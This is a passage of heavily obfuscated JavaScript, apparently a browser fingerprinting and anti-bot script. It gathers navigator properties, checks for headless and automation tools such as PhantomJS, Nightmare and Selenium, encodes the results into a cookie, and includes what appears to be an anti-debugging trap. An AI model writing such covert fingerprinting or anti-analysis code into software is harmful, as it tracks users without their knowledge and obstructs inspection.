_0x4ea673+_0x16f925;},'\x6e\x6d\x4c':function _0x528560(_0x43d5b6,_0x2ea83a,_0x44eafb,_0x123dcc){return _0x43d5b6(_0x2ea83a,_0x44eafb,_0x123dcc);},'\x4e\x70\x4d':function _0x99a6bf(_0x11c3bc,_0x3eafac){return _0x11c3bc(_0x3eafac);},'\x50\x42\x74':function _0x5ac57c(_0xd78322,_0x971af0){return _0xd78322+_0x971af0;},'\x58\x6c\x67':function _0x2dd90a(_0x18a22b,_0xd87f63){return _0x18a22b+_0xd87f63;},'\x61\x70\x4a':function _0x4d8589(_0x2ba05a,_0x20f35c){return _0x2ba05a+_0x20f35c;},'\x51\x49\x4d':function _0x287dd5(_0x19be04,_0x2c56ab){return _0x19be04+_0x2c56ab;},'\x53\x66\x54':function _0x848d2b(_0xef4d44,_0x4c8ea7,_0xaa94e3){return _0xef4d44(_0x4c8ea7,_0xaa94e3);},'\x64\x78\x6e':function _0x1048b3(_0x343b3d,_0x5f1134){return _0x343b3d-_0x5f1134;}};var _0x145679=_0x4017('0x4b', '\x38\x24\x69\x7a')[_0x4017('0x4c', '\x6c\x32\x56\x39')]('\x7c'),_0xe2e58a=0x0;while(!![]){switch(_0x145679[_0xe2e58a++]){case'\x30':var _0x3f931d=_0x4c84ba[_0x4017('0x4d', '\x41\x56\x68\x39')](_0x54910e);continue;case'\x31':var _0x31f110;continue;case'\x32':_0x0174[_0x4017('0x4e', '\x46\x72\x50\x65')](_0x4c84ba[_0x4017('0x4f', '\x59\x6c\x4a\x4a')](btoa,_0x27c114));continue;case'\x33':var _0x98b4c8=new _0x39f1b0[_0x4017('0x50', '\x67\x37\x46\x46')](_0x3f931d[_0x4017('0x51', '\x31\x6c\x5a\x53')]);continue;case'\x34':_0x0174[_0x4017('0x52', '\x41\x56\x68\x39')]();continue;case'\x35':for(var _0x3c3fcd=0x0;_0x4c84ba[_0x4017('0x53', '\x44\x39\x35\x35')](_0x3c3fcd,_0x3d6578[_0x4017('0x54', '\x24\x47\x56\x75')]);_0x3c3fcd++){_0x115cdb+=_0x4c84ba[_0x4017('0x55', '\x24\x47\x56\x75')](_0x3d6578[_0x4017('0x56', '\x58\x66\x25\x5d')](_0x3c3fcd),_0x4becbd[_0x4017('0x57', '\x5b\x68\x42\x44')](_0x4c84ba[_0x4017('0x58', '\x28\x77\x49\x66')](_0x3c3fcd,_0x4becbd[_0x4017('0x59', '\x78\x58\x48\x44')])))[_0x4017('0x5a', '\x40\x33\x29\x62')](0x10);}continue;case'\x36':_0x4c84ba[_0x4017('0x5b', '\x36\x63\x38\x29')](_0x9c9eea);continue;case'\x37':for(var _0x3c3fcd=0x0;_0x4c84ba[_0x4017('0x5c', '\x62\x38\x7a\x38')](_0x3c3fcd,_0x3f931d[_0x4017('0x59', '\x78\x58\x48\x44')]);_0x3c3fcd++){_0x98b4c8[_0x3c3fcd]=_0x4c84ba[_0x4017('0x5d', '\x63\x75\x77\x5d')](_0x4633a3,_0x4c84ba[_0x4017('0x5e', '\x28\x5e\x5d\x26')](_0x27c114,_0x3f931d[_0x3c3fcd]));}continue;case'\x38':var _0x740046='\x23\x3f\x8f\x8c\x8d\x0f\xc9\x79';var _0xa6286b=0x2;var _0xe3b849=0x0;var _0xb105e4=[];for(var _0x71def2=0x0;_0x71def2<_0x740046['\x6c\x65\x6e\x67\x74\x68'];_0x71def2++){_0xb105e4['\x70\x75\x73\x68'](_0x71def2);}var _0x9d9b5e=_0xb105e4.map(function(_0xa0e8b9){return (_0xb105e4[_0xa0e8b9]%_0xa6286b)?'':_0x740046[_0xa0e8b9];})['\x6a\x6f\x69\x6e']('');var _0xabe4c3=_0xb105e4.map(function(_0x7c5232){return (_0xb105e4[_0x7c5232]%_0xa6286b)?_0x740046[_0x7c5232]:'';})['\x6a\x6f\x69\x6e']('');var _0x7eece7=[];for(var _0xf60939=0x0;_0xf60939<_0x9d9b5e['\x6c\x65\x6e\x67\x74\x68']+_0xabe4c3['\x6c\x65\x6e\x67\x74\x68'];_0xf60939++){_0x7eece7['\x70\x75\x73\x68'](_0xf60939);}var _0xb04e75=_0x7eece7.map(function(_0xf936d6){return _0xf936d6%_0xa6286b==_0xe3b849?_0x9d9b5e[_0xf936d6/_0xa6286b]:_0xabe4c3[_0xf936d6/_0xa6286b|_0xe3b849];})['\x6a\x6f\x69\x6e']('');var _0xe22155='\x8f\xfb\xd7\x5b\x21\xd1\x90\x63';var _0x622eeb='';var _0xc5ac2d='';for (var _0xd95142=0x0;_0xd95142<0x7;_0xd95142++){_0x622eeb+=_0xe22155[_0xd95142];}for (var _0x40046d=0x7;_0x40046d<_0xe22155['\x6c\x65\x6e\x67\x74\x68'];_0x40046d++){_0xc5ac2d+=_0xe22155[_0x40046d];}var _0xfcbd59='\x9b\x50\x25\x2d\x0e\x3d\xcb\x14';var _0xa27030=_0xfcbd59['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xf18588=_0xfcbd59['\x73\x75\x62\x73\x74\x72'](0x1);var _0x3d6578=_0x4017('0x60', _0x622eeb+_0xc5ac2d);continue;case'\x39':var _0x4becbd=_0x98b4c8[_0x4017('0x61', '\x21\x6c\x26\x2a')]();continue;case'\x31\x30':var _0x115cdb='';continue;case'\x31\x31':_0x4c84ba[_0x4017('0x62', '\x49\x39\x42\x7a')](_0x9c9eea);continue;case'\x31\x32':_0x4c84ba[_0x4017('0x63', '\x4e\x26\x5a\x4e')](_0x58b198,_0x4017('0x64', '\x41\x56\x68\x39'),_0x31f110,0x14);continue;case'\x31\x33':_0x31f110=_0x4c84ba[_0x4017('0x65', '\x41\x56\x68\x39')](btoa,_0x4c84ba[_0x4017('0x66', '\x5e\x5d\x5b\x78')](_0x4c84ba[_0x4017('0x67', '\x41\x30\x49\x7a')](_0x4c84ba[_0x4017('0x68', '\x5b\x44\x68\x59')](_0x4c84ba[_0x4017('0x69', '\x41\x30\x49\x7a')](_0x4c84ba[_0x4017('0x6a', '\x55\x28\x65\x5b')](_0x4017,_0x4c84ba[_0x4017('0x6b', '\x6c\x32\x56\x39')](_0x0174[_0x4017('0x6c', '\x71\x6f\x72\x44')],0x1),_0x3d6578[_0x4017('0x6d', '\x38\x24\x69\x7a')](0x0,0x5)),_0x4017('0x6e', '\x49\x39\x42\x7a')),_0x4becbd),_0x4017('0x6f', '\x28\x5e\x5d\x26')),_0x115cdb));continue;}break;}}function _0x4633a3(_0x19a314){var _0x369bac=0x0;for(var _0x40542c=0x0;_0x5cfcca[_0x4017('0x70', '\x32\x54\x41\x5a')](_0x40542c,_0x19a314[_0x4017('0x71', '\x59\x6c\x4a\x4a')]);_0x40542c++){_0x369bac+=_0x19a314[_0x4017('0x72', '\x35\x51\x4e\x46')](_0x40542c);}_0x5cfcca[_0x4017('0x73', '\x78\x6c\x54\x52')](_0x9c9eea);return _0x369bac;}function _0x58b198(_0xcc9958,_0x4d17ed,_0x1ab5fc){var _0x4695f4={'\x73\x57\x78':function _0x5edc1(_0x3ecd7e,_0x3e5666){return _0x3ecd7e<_0x3e5666;},'\x63\x64\x6e':function _0x1266b6(_0x4ef49d,_0xc5196b){return _0x4ef49d+_0xc5196b;},'\x57\x61\x56':function _0x11d81f(_0x235d83,_0x1183b4){return _0x235d83+_0x1183b4;},'\x6a\x42\x58':function _0x38d6ee(_0x5e0c9f,_0x5c6116){return _0x5e0c9f*_0x5c6116;},'\x46\x44\x70':function _0x3f7e60(_0x3afc25,_0x12ec9a){return _0x3afc25+_0x12ec9a;}};var _0x1dacbd=_0x4017('0x74', '\x36\x6e\x5d\x49')[_0x4017('0x75', '\x21\x6c\x26\x2a')]('\x7c'),_0x573206=0x0;while(!![]){switch(_0x1dacbd[_0x573206++]){case'\x30':for(var _0x5be11c=0x0;_0x4695f4[_0x4017('0x76', '\x71\x6f\x72\x44')](_0x5be11c,0x4);_0x5be11c++){_0x5f1a65+=_0x20b6cc[_0x5be11c];}continue;case'\x31':var _0x2146eb='';continue;case'\x32':var _0x5f1a65='';continue;case'\x33':_0x59ee89[_0x4017('0x77', '\x6c\x32\x56\x39')]=_0x4695f4[_0x4017('0x78', '\x59\x6c\x4a\x4a')](_0x4695f4[_0x4017('0x79', '\x4a\x32\x62\x68')](_0x4695f4[_0x4017('0x7a', '\x67\x4b\x40\x50')](_0x4695f4[_0x4017('0x7b', '\x6e\x76\x39\x4e')](_0xcc9958,'\x3d'),_0x4d17ed),_0x2146eb),_0x4017('0x7c', '\x78\x6c\x54\x52'));continue;case'\x34':var _0x20b6cc=_0x4017('0x7d', '\x59\x6c\x4a\x4a');continue;case'\x35':if(_0x1ab5fc){var _0x5ae858=new _0x39f1b0[_0x4017('0x7e', '\x5b\x44\x68\x59')]();_0x5ae858[_0x4017('0x7f', '\x55\x28\x65\x5b')](_0x4695f4[_0x4017('0x80', '\x32\x39\x71\x64')](_0x5ae858[_0x4017('0x81', '\x28\x5e\x5d\x26')](),_0x4695f4[_0x4017('0x82', '\x6c\x32\x56\x39')](_0x1ab5fc,0x3e8)));var _0x2146eb=_0x4695f4[_0x4017('0x83', '\x58\x39\x75\x31')](_0x4017('0x84', '\x41\x28\x79\x47'),_0x5ae858[_0x4017('0x85', '\x5e\x61\x6c\x21')]());}continue;case'\x36':var _0x26a8b0='';continue;case'\x37':for(var _0x3a93a7=0x4;_0x4695f4[_0x4017('0x86', '\x40\x33\x29\x62')](_0x3a93a7,_0x20b6cc[_0x4017('0x87', '\x38\x24\x69\x7a')]);_0x3a93a7++){_0x26a8b0+=_0x20b6cc[_0x3a93a7];}continue;}break;}}function _0x358048(){var _0x4091ac={'\x76\x61\x41':function _0x3c1973(_0x27e243,_0x14b3f4){return _0x5cfcca[_0x4017('0x88', '\x6e\x76\x39\x4e')](_0x27e243,_0x14b3f4);},'\x42\x45\x4c':function _0x22e54d(_0x44b34f,_0xe1337c){return _0x5cfcca[_0x4017('0x89', '\x38\x24\x69\x7a')](_0x44b34f,_0xe1337c);},'\x6b\x68\x63':function _0x1779ed(_0xe9113b,_0x3578ae){return _0x5cfcca[_0x4017('0x8a', '\x36\x63\x38\x29')](_0xe9113b,_0x3578ae);},'\x62\x5a\x56':function _0x23666c(_0x40987a,_0x2373e5){return _0x5cfcca[_0x4017('0x8b', '\x5b\x44\x68\x59')](_0x40987a,_0x2373e5);},'\x41\x76\x66':function _0x20bee3(_0xeabc20,_0x3624c2){return _0x5cfcca[_0x4017('0x8c', '\x35\x51\x4e\x46')](_0xeabc20,_0x3624c2);},'\x47\x58\x6e':function _0x4cd44c(_0x383ad7,_0x433f95){return _0x5cfcca[_0x4017('0x8d', '\x36\x6e\x5d\x49')](_0x383ad7,_0x433f95);}};function _0x281832(_0x1c621e){if(_0x4091ac[_0x4017('0x8e', '\x4e\x26\x5a\x4e')](_0x4091ac[_0x4017('0x8f', '\x24\x47\x56\x75')]('',_0x4091ac[_0x4017('0x90', '\x4e\x26\x5a\x4e')](_0x1c621e,_0x1c621e))[_0x4017('0x4a', '\x63\x75\x77\x5d')],0x1)||_0x4091ac[_0x4017('0x91', '\x5e\x61\x6c\x21')](_0x4091ac[_0x4017('0x92', '\x5e\x61\x6c\x21')](_0x1c621e,0x14),0x0)){(function(){}[_0x4017('0x93', '\x6c\x32\x56\x39')](_0x4017('0x94', '\x4a\x32\x62\x68'))());}else{(function(){}[_0x4017('0x95', '\x25\x24\x53\x37')](_0x4017('0x96', '\x24\x47\x56\x75'))());}return _0x4091ac[_0x4017('0x97', '\x31\x6c\x5a\x53')](_0x281832,++_0x1c621e);}try{return _0x5cfcca[_0x4017('0x98', '\x78\x6c\x54\x52')](_0x281832,0x0);}catch(_0x4f4b4c){}};function _0x9c9eea(){if(_0x5cfcca[_0x4017('0x99', '\x5b\x44\x68\x59')](_0x5cfcca[_0x4017('0x9a', '\x46\x77\x68\x6e')](new _0x39f1b0[_0x4017('0x9b', '\x24\x47\x56\x75')]()[_0x4017('0x9c', '\x58\x66\x25\x5d')](),_0x4954ff),0x1f4)){_0x5cfcca[_0x4017('0x9d', '\x67\x37\x46\x46')](_0x358048);}}function _0xeb7f6c(_0xcf969b){var _0x397087={'\x64\x47\x69':function _0x2b21af(_0x3a42f8,_0xf5a66d){return _0x3a42f8<_0xf5a66d;},'\x57\x52\x59':function _0x2f2135(_0x43abcb,_0x156b18){return _0x43abcb!==_0x156b18;},'\x56\x6c\x43':function _0x199cac(_0x4181e0){return _0x4181e0();},'\x48\x4a\x67':function _0xc0491c(_0x23e39a,_0xbb630c){return _0x23e39a(_0xbb630c);},'\x78\x4f\x53':function _0x6420a3(_0x48e50d,_0x2a4be7){return _0x48e50d+_0x2a4be7;},'\x66\x6f\x50':function _0x30c36e(_0x9654f7,_0x2aa3bc){return _0x9654f7+_0x2aa3bc;},'\x57\x67\x77':function _0x537ecd(_0x3556d3,_0x44532a){return _0x3556d3+_0x44532a;},'\x49\x75\x45':function _0x23a96d(_0x146d5e){return _0x146d5e();},'\x48\x61\x46':function _0x38b559(_0x1cc45d,_0x2635da){return _0x1cc45d===_0x2635da;},'\x78\x59\x7a':function _0x2e1091(_0x8413de,_0xf429ed){return _0x8413de+_0xf429ed;},'\x42\x70\x56':function _0x44af07(_0x1811ce,_0x48c887){return _0x1811ce(_0x48c887);},'\x44\x53\x58':function _0x3287de(_0xe5a52d,_0x14dfc2){return _0xe5a52d+_0x14dfc2;},'\x79\x49\x4a':function _0x457c52(_0x77f262,_0x353ceb){return _0x77f262(_0x353ceb);},'\x51\x59\x70':function _0x38814b(_0x512f72,_0x243fdc){return _0x512f72+_0x243fdc;},'\x62\x47\x50':function _0x1c01dd(_0x5b6dad,_0x2abf49){return _0x5b6dad+_0x2abf49;},'\x65\x46\x6e':function _0x1496da(_0x4c94d8,_0x566ab9){return _0x4c94d8<_0x566ab9;},'\x69\x6b\x6c':function _0x39e6fc(_0x2ecfee,_0x44c74a){return _0x2ecfee<_0x44c74a;},'\x62\x70\x71':function _0x404193(_0x3959c7,_0x4ac324){return _0x3959c7===_0x4ac324;},'\x53\x41\x76':function _0x285e4c(_0x3532a2,_0x3ba68a){return _0x3532a2(_0x3ba68a);},'\x55\x43\x51':function _0x232723(_0x521551,_0xd505ad){return _0x521551>_0xd505ad;},'\x4d\x65\x4c':function _0x207dd7(_0x2667e9,_0x4b0a58){return _0x2667e9==_0x4b0a58;},'\x69\x75\x50':function _0x46c32b(_0xdb5f8,_0x157cf3){return _0xdb5f8==_0x157cf3;},'\x4e\x47\x5a':function _0x18996e(_0x16cafc,_0x1cb608){return _0x16cafc(_0x1cb608);},'\x4f\x45\x4e':function _0x2f1b4c(_0x306926,_0x437e5f){return _0x306926(_0x437e5f);},'\x45\x56\x76':function _0x4e547a(_0x614afc,_0x1532a0){return _0x614afc(_0x1532a0);},'\x66\x6c\x57':function _0x3ccff2(_0x4874e1,_0x20fdf0){return _0x4874e1+_0x20fdf0;},'\x6c\x4f\x4a':function _0x557409(_0x105c99,_0x1a064a){return _0x105c99===_0x1a064a;},'\x65\x68\x72':function _0x57fa7a(_0x402203,_0x1680ec){return _0x402203+_0x1680ec;},'\x47\x49\x6c':function _0x12ca43(_0x324b5a){return _0x324b5a();}};var _0xe3b20d=_0x4017('0x9e', '\x78\x6c\x54\x52')[_0x4017('0x9f', '\x6e\x26\x46\x36')]('\x7c'),_0x245da4=0x0;while(!![]){switch(_0xe3b20d[_0x245da4++]){case'\x30':var _0x560846=new Array();continue;case'\x31':var _0x353af3=_0x3a505c[_0x4017('0xa0', '\x6c\x32\x56\x39')](0x4);continue;case'\x32':for(var _0x52f76a=0x0;_0x397087[_0x4017('0xa1', '\x67\x4b\x40\x50')](_0x52f76a,_0xcf969b[_0x4017('0xa2', '\x5e\x5d\x5b\x78')]);_0x52f76a++){var _0x24af7a=_0xcf969b[_0x52f76a][0x0];var _0x1e1ffa=_0xcf969b[_0x52f76a][0x2];switch(_0xcf969b[_0x52f76a][0x1]){case _0x4017('0xa3', '\x78\x58\x48\x44'):try{if(_0x397087[_0x4017('0xa4', '\x28\x5e\x5d\x26')](typeof _0x397087[_0x4017('0xa5', '\x6e\x26\x46\x36')](_0x1e1ffa),_0x4017('0xa6', '\x36\x6e\x5d\x49'))){_0x560846[_0x560846[_0x4017('0xa7', '\x49\x39\x42\x7a')]]=_0x397087[_0x4017('0xa8', '\x38\x24\x69\x7a')](_0x593973,_0x397087[_0x4017('0xa9', '\x4e\x26\x5a\x4e')](_0x24af7a,_0x4017('0xaa', '\x4d\x6f\x33\x41')));}else{_0x560846[_0x560846[_0x4017('0xab', '\x44\x39\x35\x35')]]=_0x397087[_0x4017('0xac', '\x30\x68\x69\x6b')](_0x593973,_0x397087[_0x4017('0xad', '\x24\x47\x56\x75')](_0x24af7a,_0x4017('0xae', '\x46\x72\x50\x65')));}}catch(_0x5b93c8){_0x560846[_0x560846[_0x4017('0xaf', '\x5b\x68\x42\x44')]]=_0x397087[_0x4017('0xb0', '\x49\x39\x42\x7a')](_0x593973,_0x397087[_0x4017('0xb1', '\x66\x57\x78\x68')](_0x24af7a,_0x4017('0xb2', '\x28\x6f\x75\x42')));}break;case _0x4017('0xb3', '\x23\x58\x25\x2a'):try{try{_0x2ace0b=_0x397087[_0x4017('0xb4', '\x23\x58\x25\x2a')](_0x1e1ffa);if(_0x397087[_0x4017('0xb5', '\x31\x6c\x5a\x53')](typeof _0x2ace0b,_0x4017('0xb6', '\x44\x39\x35\x35'))){_0x560846[_0x560846[_0x4017('0xb7', '\x36\x63\x38\x29')]]=_0x397087[_0x4017('0xb8', '\x55\x28\x65\x5b')](_0x593973,_0x397087[_0x4017('0xb9', '\x6c\x32\x56\x39')](_0x24af7a,_0x4017('0xba', '\x78\x6c\x54\x52')));}else if(_0x397087[_0x4017('0xb5', '\x31\x6c\x5a\x53')](_0x2ace0b,null)){_0x560846[_0x560846[_0x4017('0xbb', '\x36\x6e\x5d\x49')]]=_0x397087[_0x4017('0xbc', '\x66\x57\x78\x68')](_0x593973,_0x397087[_0x4017('0xbd', '\x62\x38\x7a\x38')](_0x24af7a,_0x4017('0xbe', '\x23\x58\x25\x2a')));}else{_0x560846[_0x560846[_0x4017('0xa7', '\x49\x39\x42\x7a')]]=_0x397087[_0x4017('0xbf', '\x5e\x61\x6c\x21')](_0x593973,_0x397087[_0x4017('0xc0', '\x36\x63\x38\x29')](_0x397087[_0x4017('0xc1', '\x28\x77\x49\x66')](_0x24af7a,'\x3d'),_0x2ace0b[_0x4017('0xc2', '\x38\x24\x69\x7a')]()));}}catch(_0x291eb3){_0x560846[_0x560846[_0x4017('0xc3', '\x56\x77\x33\x4f')]]=_0x397087[_0x4017('0xc4', '\x62\x38\x7a\x38')](_0x593973,_0x397087[_0x4017('0xc5', '\x66\x57\x78\x68')](_0x24af7a,_0x4017('0xc6', '\x59\x6c\x4a\x4a')));break;}break;}catch(_0x59f6f9){_0x560846[_0x560846[_0x4017('0xc7', '\x41\x30\x49\x7a')]]=_0x397087[_0x4017('0xc8', '\x41\x30\x49\x7a')](_0x593973,_0x397087[_0x4017('0xc9', '\x36\x6e\x5d\x49')](_0x397087[_0x4017('0xca', '\x4d\x6f\x33\x41')](_0x24af7a,'\x3d'),_0x59f6f9));}break;case _0x4017('0xcb', '\x78\x58\x48\x44'):try{var _0x1850f6=_0x4017('0xcc', '\x4a\x32\x62\x68')[_0x4017('0xcd', '\x32\x54\x41\x5a')]('\x7c'),_0x34169d=0x0;while(!![]){switch(_0x1850f6[_0x34169d++]){case'\x30':for(var _0x3ac576=0x0;_0x397087[_0x4017('0xce', '\x62\x38\x7a\x38')](_0x3ac576,_0x6ade03[_0x4017('0x4a', '\x63\x75\x77\x5d')]);_0x3ac576++){_0x560846[_0x560846[_0x4017('0x87', '\x38\x24\x69\x7a')]]=_0x397087[_0x4017('0xcf', '\x4a\x32\x62\x68')](_0x593973,_0x397087[_0x4017('0xd0', '\x6e\x76\x39\x4e')](_0x4017('0xd1', '\x5e\x61\x6c\x21'),_0x6ade03[_0x3ac576]));}continue;case'\x31':var _0x6ade03=[];continue;case'\x32':for(var _0x3ac576=0x0;_0x397087[_0x4017('0xd2', '\x38\x24\x69\x7a')](_0x3ac576,_0x54be72[_0x4017('0xd3', '\x32\x54\x41\x5a')][_0x4017('0xaf', '\x5b\x68\x42\x44')]);_0x3ac576++){var _0x2830aa=_0x4017('0xd4', '\x58\x39\x75\x31')[_0x4017('0xd5', '\x35\x51\x4e\x46')]('\x7c'),_0x42b08d=0x0;while(!![]){switch(_0x2830aa[_0x42b08d++]){case'\x30':if(_0x397087[_0x4017('0xd6', '\x66\x57\x78\x68')](_0x6ade03[_0x4017('0xd7', '\x41\x30\x49\x7a')](_0x2b1ba6),0x0)){_0x6ade03[_0x4017('0xd8', '\x4e\x26\x5a\x4e')](_0x2b1ba6);}continue;case'\x31':var _0x3e2f14=_0x54be72[_0x4017('0xd3', '\x32\x54\x41\x5a')][_0x3ac576][_0x4017('0xd9', '\x23\x58\x25\x2a')];continue;case'\x32':var _0x2b1ba6=_0x4017('0xda', '\x23\x58\x25\x2a');continue;case'\x33':if(_0x397087[_0x4017('0xdb', '\x5e\x61\x6c\x21')](typeof _0x54be72[_0x4017('0xdc', '\x31\x6c\x5a\x53')][_0x3ac576],_0x4017('0xdd', '\x49\x39\x42\x7a'))){_0x560846[_0x560846[_0x4017('0xbb', '\x36\x6e\x5d\x49')]]=_0x397087[_0x4017('0xde', '\x35\x51\x4e\x46')](_0x593973,_0x4017('0xdf', '\x5e\x5d\x5b\x78'));break;}continue;case'\x34':if(_0x397087[_0x4017('0xe0', '\x4d\x6f\x33\x41')](typeof _0x3e2f14,_0x4017('0xe1', '\x31\x6c\x5a\x53'))){_0x2b1ba6=_0x4017('0xe2', '\x24\x47\x56\x75');}else if(_0x397087[_0x4017('0xe3', '\x23\x58\x25\x2a')](_0x3e2f14[_0x4017('0xe4', '\x78\x6c\x54\x52')]('\x2e')[_0x4017('0xe5', '\x41\x56\x68\x39')],0x1)){_0x2b1ba6=_0x3e2f14[_0x4017('0xe6', '\x46\x72\x50\x65')]('\x2e')[_0x4017('0xe7', '\x4a\x32\x62\x68')]();}continue;}break;}}continue;case'\x33':try{var _0x51b944=_0x54be72[_0x4017('0xe8', '\x41\x30\x49\x7a')][_0x4017('0x6c', '\x71\x6f\x72\x44')];if(_0x397087[_0x4017('0xe9', '\x55\x28\x65\x5b')](_0x51b944,0x0)||_0x397087[_0x4017('0xea', '\x67\x37\x46\x46')](_0x51b944,null)){_0x560846[_0x560846[_0x4017('0x54', '\x24\x47\x56\x75')]]=_0x397087[_0x4017('0xeb', '\x5e\x61\x6c\x21')](_0x593973,_0x4017('0xec', '\x6e\x26\x46\x36'));break;}}catch(_0x216395){_0x560846[_0x560846[_0x4017('0xed', '\x25\x24\x53\x37')]]=_0x397087[_0x4017('0xee', '\x5b\x68\x42\x44')](_0x593973,_0x4017('0xef', '\x5e\x61\x6c\x21'));break;}continue;case'\x34':try{_0x3ac576=_0x6ade03[_0x4017('0xf0', '\x36\x6e\x5d\x49')]('\x69');}catch(_0x936574){_0x560846[_0x560846[_0x4017('0xaf', '\x5b\x68\x42\x44')]]=_0x397087[_0x4017('0xf1', '\x35\x51\x4e\x46')](_0x593973,_0x4017('0xf2', '\x59\x6c\x4a\x4a'));break;}continue;}break;}}catch(_0x1e15e3){_0x560846[_0x560846[_0x4017('0xf3', '\x67\x37\x46\x46')]]=_0x397087[_0x4017('0xf4', '\x4a\x32\x62\x68')](_0x593973,_0x397087[_0x4017('0xf5', '\x78\x6c\x54\x52')](_0x4017('0xf6', '\x49\x39\x42\x7a'),_0x1e15e3));}break;case _0x4017('0xf7', '\x28\x77\x49\x66'):if(_0x397087[_0x4017('0xf8', '\x78\x6c\x54\x52')](_0x24af7a,_0x4017('0xf9', '\x36\x6e\x5d\x49'))){try{var _0x5272de='';var _0x2842a8=navigator[_0x4017('0xfa', '\x4a\x32\x62\x68')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xfb', '\x62\x38\x7a\x38')](_0x2842a8)){_0x5272de=_0x4017('0xfc', '\x23\x58\x25\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xfd', '\x25\x24\x53\x37')](_0x2842a8)){_0x5272de=_0x4017('0xfe', '\x67\x4b\x40\x50');}else{_0x5272de=_0x4017('0xff', '\x41\x30\x49\x7a');}_0x560846[_0x560846[_0x4017('0x37', '\x41\x28\x79\x47')]]=_0x397087[_0x4017('0x100', '\x56\x77\x33\x4f')](_0x593973,_0x397087[_0x4017('0x101', '\x66\x57\x78\x68')](_0x397087[_0x4017('0x102', '\x62\x38\x7a\x38')](_0x24af7a,'\x3d'),_0x5272de));}catch(_0x475c21){_0x560846[_0x560846[_0x4017('0xed', '\x25\x24\x53\x37')]]=_0x397087[_0x4017('0x103', '\x5e\x5d\x5b\x78')](_0x593973,_0x397087[_0x4017('0x104', '\x5b\x44\x68\x59')](_0x397087[_0x4017('0x105', '\x56\x77\x33\x4f')](_0x24af7a,_0x4017('0x106', '\x38\x24\x69\x7a')),_0x475c21[_0x4017('0x107', '\x21\x6c\x26\x2a')]()));}}break;}_0x397087[_0x4017('0x108', '\x71\x6f\x72\x44')](_0x9c9eea);}continue;case'\x33':var _0x3a505c=_0x4017('0x109', '\x36\x6e\x5d\x49');continue;case'\x34':var _0x2ac9f6=_0x3a505c[_0x4017('0x10a', '\x25\x24\x53\x37')](0x0,0x4);continue;case'\x35':var _0x2ace0b='';continue;case'\x36':return _0x560846[_0x4017('0x61', '\x21\x6c\x26\x2a')]();continue;}break;}}var _0x426a07=[[_0x4017('0x10b', '\x56\x77\x33\x4f'),_0x4017('0x10c', '\x56\x77\x33\x4f'),function(){return navigator;}],[_0x4017('0x10d', '\x25\x24\x53\x37'),_0x4017('0x10e', '\x78\x58\x48\x44'),function(){return navigator[_0x4017('0x10f', '\x5b\x73\x71\x5e')];}],[_0x4017('0x110', '\x66\x57\x78\x68'),_0x4017('0x111', '\x41\x56\x68\x39'),function(){return navigator[_0x4017('0x112', '\x55\x28\x65\x5b')];}],[_0x4017('0x113', '\x28\x6f\x75\x42'),_0x4017('0x114', '\x36\x6e\x5d\x49'),function(){return _0x5cfcca[_0x4017('0x115', '\x41\x30\x49\x7a')](navigator[_0x4017('0x116', '\x4a\x32\x62\x68')][_0x4017('0x117', '\x46\x77\x68\x6e')],0x0);}],[_0x4017('0x118', '\x58\x39\x75\x31'),_0x4017('0x119', '\x55\x28\x65\x5b'),function(){return navigator[_0x4017('0x11a', '\x6e\x76\x39\x4e')];}],[_0x4017('0x11b', '\x5e\x5d\x5b\x78'),_0x4017('0x11c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x11d', '\x38\x24\x69\x7a')];}],[_0x4017('0x11e', '\x66\x57\x78\x68'),_0x4017('0x11f', '\x4a\x32\x62\x68'),function(){}],[_0x4017('0x120', '\x66\x57\x78\x68'),_0x4017('0x121', '\x62\x38\x7a\x38'),function(){var _0x11aa69=ActiveXObject;return _0x11aa69;}],[_0x4017('0x122', '\x21\x6c\x26\x2a'),_0x4017('0x123', '\x36\x6e\x5d\x49'),function(){var _0x1e8d01=webkitURL;return _0x1e8d01;}],[_0x4017('0x124', '\x6f\x39\x33\x48'),_0x4017('0xa3', '\x78\x58\x48\x44'),function(){var _0x5f4417=_phantom;return _0x5f4417;}],[_0x4017('0x125', '\x31\x6c\x5a\x53'),_0x4017('0x126', '\x28\x5e\x5d\x26'),function(){var _0x5bb2e0=callPhantom;return _0x5bb2e0;}],[_0x4017('0x127', '\x40\x33\x29\x62'),_0x4017('0x128', '\x28\x77\x49\x66'),function(){var _0x42db3b=chrome;return _0x42db3b;}],[_0x4017('0x129', '\x5e\x61\x6c\x21'),_0x4017('0x12a', '\x5e\x5d\x5b\x78'),function(){var _0x441aa6=yandex;return _0x441aa6;}],[_0x4017('0x12b', '\x36\x63\x38\x29'),_0x4017('0x12c', '\x35\x51\x4e\x46'),function(){var _0x2d6441=opera;return _0x2d6441;}],[_0x4017('0x12d', '\x32\x54\x41\x5a'),_0x4017('0x12e', '\x21\x6c\x26\x2a'),function(){var _0x441404=opr;return _0x441404;}],[_0x4017('0x12f', '\x35\x51\x4e\x46'),_0x4017('0x130', '\x23\x58\x25\x2a'),function(){var _0x14ec10=safari;return _0x14ec10;}],[_0x4017('0x131', '\x21\x6c\x26\x2a'),_0x4017('0x132', '\x5b\x68\x42\x44'),function(){var _0x547b76=awesomium;return _0x547b76;}],[_0x4017('0x133', '\x59\x6c\x4a\x4a'),_0x4017('0x134', '\x40\x33\x29\x62'),function(){var _0x38811e=puffinDevice;return _0x38811e;}],[_0x4017('0x135', '\x78\x6c\x54\x52'),_0x4017('0x136', '\x34\x5e\x76\x72'),function(){var _0x2a2163=__nightmare;return _0x2a2163;}],[_0x4017('0x137', '\x32\x54\x41\x5a'),_0x4017('0x138', '\x6f\x39\x33\x48'),function(){var _0x1068ec=domAutomation;return _0x1068ec;}],[_0x4017('0x139', '\x28\x5e\x5d\x26'),_0x4017('0x13a', '\x36\x63\x38\x29'),function(){var _0x283483=domAutomationController;return _0x283483;}],[_0x4017('0x13b', '\x58\x39\x75\x31'),_0x4017('0x13c', '\x46\x72\x50\x65'),function(){var _0x73e2c7=_Selenium_IDE_Recorder;return _0x73e2c7;}],[_0x4017('0x13d', '\x36\x6e\x5d\x49'),_0x4017('0x13e', '\x55\x28\x65\x5b'),function(){return document[_0x4017('0x13f', '\x67\x37\x46\x46')];}],[_0x4017('0x140', '\x24\x47\x56\x75'),_0x4017('0x141', '\x31\x6c\x5a\x53'),function(){return 